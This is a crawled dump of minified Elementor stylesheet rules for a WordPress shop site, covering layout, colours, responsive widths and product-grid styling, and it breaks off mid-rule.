.elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-7420 .elementor-element.elementor-element-28e68ac9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-28e68ac9:not(.elementor-motion-effects-element-type-background), .elementor-7420 .elementor-element.elementor-element-28e68ac9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7eba97a );}.elementor-7420 .elementor-element.elementor-element-28e68ac9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-28e68ac9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-61ab7e69.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7420 .elementor-element.elementor-element-61ab7e69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-61ab7e69 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-3d61a853{text-align:start;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-secondary );}.elementor-7420 .elementor-element.elementor-element-37b8dd8e .elementor-button{background-color:var( --e-global-color-4e0cefb );font-family:"Viga", Sans-serif;font-size:25px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:32px 32px 32px 32px;padding:16px 21px 16px 21px;}.elementor-7420 .elementor-element.elementor-element-37b8dd8e .elementor-button:hover, .elementor-7420 .elementor-element.elementor-element-37b8dd8e .elementor-button:focus{background-color:#FFFFFF;color:var( --e-global-color-primary );}.elementor-7420 .elementor-element.elementor-element-37b8dd8e .elementor-button:hover svg, .elementor-7420 .elementor-element.elementor-element-37b8dd8e .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-5d8035c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7420 .elementor-element.elementor-element-5d8035c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-5d8035c2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-34408b3b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7420 .elementor-element.elementor-element-34408b3b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-34408b3b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7420 .elementor-element.elementor-element-34408b3b > .elementor-element-populated, .elementor-7420 .elementor-element.elementor-element-34408b3b > .elementor-element-populated > .elementor-background-overlay, .elementor-7420 .elementor-element.elementor-element-34408b3b > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-34408b3b > .elementor-element-populated{padding:18px 18px 18px 18px;}.elementor-7420 .elementor-element.elementor-element-36ef659c > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-36ef659c{text-align:start;}.elementor-7420 .elementor-element.elementor-element-36ef659c img{width:81%;border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-4ad54455.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7420 .elementor-element.elementor-element-4ad54455.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-4ad54455 > .elementor-element-populated{padding:18px 18px 18px 18px;}.elementor-7420 .elementor-element.elementor-element-7e4c8d6f > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-7e4c8d6f img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-30ffe35a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7420 .elementor-element.elementor-element-30ffe35a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-30ffe35a > .elementor-element-populated{padding:18px 18px 18px 18px;}.elementor-7420 .elementor-element.elementor-element-2c979eb1 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-2c979eb1 img{width:93%;border-radius:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-7420 .elementor-element.elementor-element-595c9294{width:42.806%;}.elementor-7420 .elementor-element.elementor-element-23df3d56{width:21.166%;}.elementor-7420 .elementor-element.elementor-element-4c21dbc9{width:78.834%;}.elementor-7420 .elementor-element.elementor-element-2f8bf98e{width:21.545%;}.elementor-7420 .elementor-element.elementor-element-2815af6e{width:78.455%;}.elementor-7420 .elementor-element.elementor-element-3df9d3cd{width:16.162%;}.elementor-7420 .elementor-element.elementor-element-841e605{width:15.94%;}.elementor-7420 .elementor-element.elementor-element-61ab7e69{width:34.116%;}.elementor-7420 .elementor-element.elementor-element-368e52e9{width:27.999%;}.elementor-7420 .elementor-element.elementor-element-5d8035c2{width:37.217%;}.elementor-7420 .elementor-element.elementor-element-34408b3b{width:35.898%;}.elementor-7420 .elementor-element.elementor-element-4ad54455{width:30.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7420 .elementor-element.elementor-element-595c9294{width:50%;}.elementor-7420 .elementor-element.elementor-element-23df3d56{width:20%;}.elementor-7420 .elementor-element.elementor-element-2f8bf98e{width:20%;}.elementor-7420 .elementor-element.elementor-element-3df9d3cd{width:50%;}.elementor-7420 .elementor-element.elementor-element-841e605{width:50%;}.elementor-7420 .elementor-element.elementor-element-50b2bd90{width:50%;}.elementor-7420 .elementor-element.elementor-element-61ab7e69{width:40%;}.elementor-7420 .elementor-element.elementor-element-368e52e9{width:20%;}.elementor-7420 .elementor-element.elementor-element-5d8035c2{width:40%;}}@media(max-width:1024px){.elementor-7420 .elementor-element.elementor-element-57edf6ef{padding:60px 20px 60px 20px;}.elementor-7420 .elementor-element.elementor-element-595c9294 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-595c9294 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-34990192 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-57f98c6d .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-7420 .elementor-element.elementor-element-6a7bb914{margin-top:020px;margin-bottom:0px;}.elementor-7420 .elementor-element.elementor-element-10626033 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-7c59f2e6{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-3b8f6f04 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-3b8f6f04 .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-7420 .elementor-element.elementor-element-3df9d3cd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-56dfd157 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-56dfd157{text-align:start;}.elementor-7420 .elementor-element.elementor-element-653561c9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-7420 .elementor-element.elementor-element-653561c9{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown .elementor-item, .elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-7420 .elementor-element.elementor-element-841e605 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-bb2e9b9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-bb2e9b9{text-align:start;}.elementor-7420 .elementor-element.elementor-element-3c1d660 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-7420 .elementor-element.elementor-element-3c1d660{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown .elementor-item, .elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-7420 .elementor-element.elementor-element-50b2bd90 > .elementor-element-populated{padding:40px 0px 0px 20px;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-7420 .elementor-element.elementor-element-3d61a853{font-size:var( --e-global-typography-accent-font-size );}.elementor-7420 .elementor-element.elementor-element-5d8035c2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}}@media(max-width:767px){.elementor-7420 .elementor-element.elementor-element-595c9294{width:100%;}.elementor-7420 .elementor-element.elementor-element-23df3d56{width:21%;}.elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-4c21dbc9{width:74%;}.elementor-7420 .elementor-element.elementor-element-57f98c6d .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-7420 .elementor-element.elementor-element-2f8bf98e{width:21%;}.elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-2815af6e{width:74%;}.elementor-7420 .elementor-element.elementor-element-7c59f2e6{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-3b8f6f04 .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-7420 .elementor-element.elementor-element-3df9d3cd{width:100%;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-7420 .elementor-element.elementor-element-841e605{width:100%;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-7420 .elementor-element.elementor-element-50b2bd90{width:100%;}.elementor-7420 .elementor-element.elementor-element-50b2bd90 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-7420 .elementor-element.elementor-element-61ab7e69{width:100%;}.elementor-7420 .elementor-element.elementor-element-61ab7e69.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-61ab7e69 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7420 .elementor-element.elementor-element-3d61a853{text-align:center;font-size:var( --e-global-typography-accent-font-size );}.elementor-7420 .elementor-element.elementor-element-368e52e9{width:100%;}.elementor-7420 .elementor-element.elementor-element-5d8035c2{width:100%;}.elementor-7420 .elementor-element.elementor-element-5d8035c2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-123619ec{margin-top:20px;margin-bottom:0px;}.elementor-7420 .elementor-element.elementor-element-34408b3b{width:30%;}.elementor-7420 .elementor-element.elementor-element-34408b3b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-36ef659c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-36ef659c{text-align:center;}.elementor-7420 .elementor-element.elementor-element-4ad54455{width:30%;}.elementor-7420 .elementor-element.elementor-element-4ad54455.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-4ad54455 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-30ffe35a{width:30%;}.elementor-7420 .elementor-element.elementor-element-30ffe35a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-30ffe35a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/uploads/elementor/css/post-6744.css?ver=1769025410
body_size: 3287
content:
.elementor-6744 .elementor-element.elementor-element-1f85d1a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6744 .elementor-element.elementor-element-1f85d1a:not(.elementor-motion-effects-element-type-background), .elementor-6744 .elementor-element.elementor-element-1f85d1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-34295f8 );}.elementor-6744 .elementor-element.elementor-element-1f85d1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 0px 12px 0px;}.elementor-6744 .elementor-element.elementor-element-1f85d1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6744 .elementor-element.elementor-element-1f85d1a > .elementor-container{text-align:start;}.elementor-bc-flex-widget .elementor-6744 .elementor-element.elementor-element-53d80af9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6744 .elementor-element.elementor-element-53d80af9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6744 .elementor-element.elementor-element-53d80af9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6744 .elementor-element.elementor-element-3c1ae91 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-6744 .elementor-element.elementor-element-3c1ae91 .woocommerce-breadcrumb{color:var( --e-global-color-text );}.elementor-6744 .elementor-element.elementor-element-3c1ae91 .woocommerce-breadcrumb > a{color:var( --e-global-color-primary );}.elementor-6744 .elementor-element.elementor-element-20c46e21:not(.elementor-motion-effects-element-type-background), .elementor-6744 .elementor-element.elementor-element-20c46e21 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6744 .elementor-element.elementor-element-20c46e21{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:020px 10px 0px 10px;}.elementor-6744 .elementor-element.elementor-element-20c46e21 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6744 .elementor-element.elementor-element-5e287177 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6744 .elementor-element.elementor-element-691994bf .product{text-align:center;}.elementor-6744 .elementor-element.elementor-element-691994bf.elementor-wc-products  ul.products{grid-column-gap:5px;grid-row-gap:0px;}.elementor-6744 .elementor-element.elementor-element-691994bf a > img{margin-bottom:0.5em;}.elementor-6744 .elementor-element.elementor-element-691994bf .woocommerce .woocommerce-loop-category__title{color:#FFFFFF00;font-family:"Viga", Sans-serif;font-size:0px;font-weight:500;line-height:0em;letter-spacing:-5px;}.elementor-6744 .elementor-element.elementor-element-691994bf .woocommerce-loop-category__title .count{color:#FFFFFF00;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6744 .elementor-element.elementor-element-21cbde3f > .elementor-container{max-width:1143px;}.elementor-6744 .elementor-element.elementor-element-21cbde3f{margin-top:0px;margin-bottom:0px;padding:50px 50px 50px 50px;}.elementor-6744 .elementor-element.elementor-element-6f84cd2.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-6744 .elementor-element.elementor-element-6f84cd2.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-6744 .elementor-element.elementor-element-619a543e{overflow:hidden;margin-top:60px;margin-bottom:0px;}.elementor-6744 .elementor-element.elementor-element-20cf96ad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6744 .elementor-element.elementor-element-20cf96ad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c947a4a );background-image:url("https://i0.wp.com/yomilk.net/wp-content/uploads/2021/09/Artboard-1-copy-2.jpeg?fit=1668%2C1668&ssl=1");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6744 .elementor-element.elementor-element-20cf96ad:hover > .elementor-element-populated{background-color:#2552EF8A;}.elementor-bc-flex-widget .elementor-6744 .elementor-element.elementor-element-20cf96ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6744 .elementor-element.elementor-element-20cf96ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6744 .elementor-element.elementor-element-20cf96ad.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6744 .elementor-element.elementor-element-20cf96ad > .elementor-element-populated, .elementor-6744 .elementor-element.elementor-element-20cf96ad > .elementor-element-populated > .elementor-background-overlay, .elementor-6744 .elementor-element.elementor-element-20cf96ad > .elementor-background-slideshow{border-radius:24px 24px 24px 24px;}.elementor-6744 .elementor-element.elementor-element-20cf96ad > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-6744 .elementor-element.elementor-element-20cf96ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6744 .elementor-element.elementor-element-43ffdc42 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-6744 .elementor-element.elementor-element-43ffdc42{text-align:end;}.elementor-6744 .elementor-element.elementor-element-43ffdc42 .elementor-heading-title{color:#FFFFFF;}.elementor-6744 .elementor-element.elementor-element-7133f6d1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6744 .elementor-element.elementor-element-7133f6d1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://i0.wp.com/yomilk.net/wp-content/uploads/2021/11/perfect-combination-concept-FS3V46Y.png?fit=1300%2C867&ssl=1");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-6744 .elementor-element.elementor-element-7133f6d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6744 .elementor-element.elementor-element-7133f6d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6744 .elementor-element.elementor-element-7133f6d1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6744 .elementor-element.elementor-element-7133f6d1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6744 .elementor-element.elementor-element-7133f6d1 > .elementor-element-populated, .elementor-6744 .elementor-element.elementor-element-7133f6d1 > .elementor-element-populated > .elementor-background-overlay, .elementor-6744 .elementor-element.elementor-element-7133f6d1 > .elementor-background-slideshow{border-radius:24px 24px 24px 24px;}.elementor-6744 .elementor-element.elementor-element-7133f6d1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 30px 0px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;padding:0px 0px 0px 0px;}.elementor-6744 .elementor-element.elementor-element-7133f6d1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6744 .elementor-element.elementor-element-222c2a1 > .elementor-widget-container{margin:30px 0px 10px 0px;}.elementor-6744 .elementor-element.elementor-element-222c2a1{text-align:center;}.elementor-6744 .elementor-element.elementor-element-48a34fc5 .elementor-button{background-color:#7EB23D00;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:32px 32px 32px 32px;}.elementor-6744 .elementor-element.elementor-element-48a34fc5 .elementor-button:hover, .elementor-6744 .elementor-element.elementor-element-48a34fc5 .elementor-button:focus{background-color:var( --e-global-color-text );color:#FFFFFF;border-color:#02010100;}.elementor-6744 .elementor-element.elementor-element-48a34fc5 > .elementor-widget-container{margin:0px 0px 040px 0px;}.elementor-6744 .elementor-element.elementor-element-48a34fc5 .elementor-button:hover svg, .elementor-6744 .elementor-element.elementor-element-48a34fc5 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-6744 .elementor-element.elementor-element-26b78f83:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6744 .elementor-element.elementor-element-26b78f83 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );background-image:url("https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/handful-holding-strawberries-on-green-background-Z5C38X8.jpg?fit=1000%2C681&ssl=1");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-6744 .elementor-element.elementor-element-26b78f83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6744 .elementor-element.elementor-element-26b78f83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6744 .elementor-element.elementor-element-26b78f83.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6744 .elementor-element.elementor-element-26b78f83 > .elementor-element-populated, .elementor-6744 .elementor-element.elementor-element-26b78f83 > .elementor-element-populated > .elementor-background-overlay, .elementor-6744 .elementor-element.elementor-element-26b78f83 > .elementor-background-slideshow{border-radius:24px 24px 24px 24px;}.elementor-6744 .elementor-element.elementor-element-26b78f83 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-6744 .elementor-element.elementor-element-26b78f83 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6744 .elementor-element.elementor-element-1349b654 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-6744 .elementor-element.elementor-element-1349b654 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:#FFFFFF;}.elementor-6744 .elementor-element.elementor-element-74acf015{margin-top:60px;margin-bottom:0px;}.elementor-6744 .elementor-element.elementor-element-76f2e905{text-align:center;}.elementor-6744 .elementor-element.elementor-element-3d6902f5 > .elementor-widget-container{padding:0px 100px 0px 100px;}.elementor-6744 .elementor-element.elementor-element-3d6902f5{text-align:center;}.elementor-6744 .elementor-element.elementor-element-4a597caa > .elementor-widget-container{margin:0px 350px 0px 350px;}.elementor-6744 .elementor-element.elementor-element-4a597caa .eael-countdown-items>li{display:table-cell;}.elementor-6744 .elementor-element.elementor-element-4a597caa .eael-countdown-digits::after{left:99%;}.elementor-6744 .elementor-element.elementor-element-4a597caa .eael-countdown-item > div{background:#FFFFFF;margin-right:4px;margin-left:4px;padding:10px 10px 10px 10px;border-radius:12px 12px 12px 12px;box-shadow:0px 0px 8px 0px rgba(0, 0, 0, 0.13);}.elementor-6744 .elementor-element.elementor-element-4a597caa .eael-countdown-container{margin-right:-4px;margin-left:-4px;margin-bottom:6px;}.elementor-6744 .elementor-element.elementor-element-4a597caa .eael-countdown-digits{color:var( --e-global-color-accent );font-family:"Viga", Sans-serif;font-size:26px;}.elementor-6744 .elementor-element.elementor-element-4a597caa .eael-countdown-label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6744 .elementor-element.elementor-element-4c02053c > .elementor-widget-container{margin:10px 0px 20px 0px;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce ul.products li.product, .elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .icons-wrap.block-box-style{background-color:#FFFFFF;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid .woocommerce ul.products li.product.eael-product-list-preset-4 .product-details-wrap{background-color:#FFFFFF;}.elementor-6744 .elementor-element.elementor-element-4c02053c .eael-product-grid 